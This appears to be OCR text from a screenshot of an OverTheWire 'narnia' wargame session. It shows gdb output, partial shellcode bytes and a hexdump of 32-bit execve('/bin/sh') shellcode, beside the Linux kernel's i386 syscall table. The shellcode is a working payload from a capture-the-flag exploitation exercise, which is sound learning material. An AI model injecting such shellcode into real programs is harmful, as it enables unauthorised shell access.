 narnia1@narnia: /tmp/t...
11:06 AM
File Actions Edit View Help
narnia1@narn...p.Ur0dbfAQhG
[Inferior 1 (proces
(gdb) quit
narnia1@narnia:/na
narnia1@narnia:/na
narnia1@narnia:/tmp
1\xc9\x31\xd2\xb0
\x0b\xcd\x80\xe8\x
lcode
narnia1@narnia:/tmp
00000000 EB0B
00000002 5B
00000003 31C0
00000005 31C9
00000007 31D2
00000009 B00B
0000000B CD80
0000000D E8F0FFFF
00000012 2F
00000013 62696E
00000016 2F
00000017 7368
00000019 0A
narnia1@narnia:/tmp
syscall_32.tbl « syscalls « entry « x8
https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/tree/arch/x86/en
150%
git
index : kernel/git/torvalds/linux.git
master switch
Linux kernel source tree
Linus Torvalds
about summary refs log tree commit diff stats
log msg search
path: root/arch/x86/entry/syscalls/syscall_32.tbl
blob: d8f8a1a69ed11f7e11bbba2bb17301dc7501cae1 (plain)
1 #
2 # 32-bit system call numbers and entry vectors
3 #
4 # The format is:
5 # <number> <abi> <name> <entry point> <compat entry point>
6 #
7 # The __ia32_sys and __ia32_compat_sys stubs are created on-the-fly for
8 # sys_*() system calls and compat_sys_*() compat system calls if
9 # IA32_EMULATION is defined, and expect struct pt_regs *regs as their only
10 # parameter.
11 #
12 # The abi is always "i386" for this file.
13 #
14 0 i386 restart_syscall sys_restart_syscall
15 1 i386 exit sys_exit
16 2 i386 fork sys_fork
17 3 i386 read sys_read
18 4 i386 write sys_write
19 5 i386 open sys_open compat_sys_open
20 6 i386 close sys_close
21 7 i386 waitpid sys_waitpid
22 8 i386 creat sys_creat
23 9 i386 link sys_link
24 10 i386 unlink sys_unlink
25 11 i386 execve sys_execve compat_sys_execve
26 12 i386 chdir sys_chdir
27 13 i386 time sys_time32
28 14 i386 mknod sys_mknod
29 15 i386 chmod sys_chmod
30 16 i386 lchown sys_lchown16
31 17 i386 break
32 18 i386 oldstat sys_stat
33 19 i386 lseek sys_lseek compat_sys_lseek
34 20 i386 getpid sys_getpid
35 21 i386 mount sys_mount compat_sys_mount
36 22 i386 umount sys_oldumount
37 23 i386 setuid sys_setuid16